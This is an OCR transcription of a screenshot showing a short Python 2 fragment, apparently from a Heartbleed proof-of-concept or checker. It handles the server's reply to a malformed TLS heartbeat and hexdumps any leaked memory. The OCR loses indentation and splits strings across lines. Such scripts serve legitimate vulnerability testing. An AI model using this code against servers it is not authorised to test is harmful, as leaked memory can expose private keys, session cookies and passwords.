
typ, ver, pay = recvmsg(s)
if typ is None:
print 'No heartbeat response received,
server likely not vulnerable'
return False
if typ == 24:
print 'Received heartbeat response:'
hexdump(pay)
if len(pay) > 3:
print 'WARNING: server returned more data
than it should - server is vulnerable!'
else:
print 'Server processed malformed
heartbeat, but did not return any extra
data.'
return True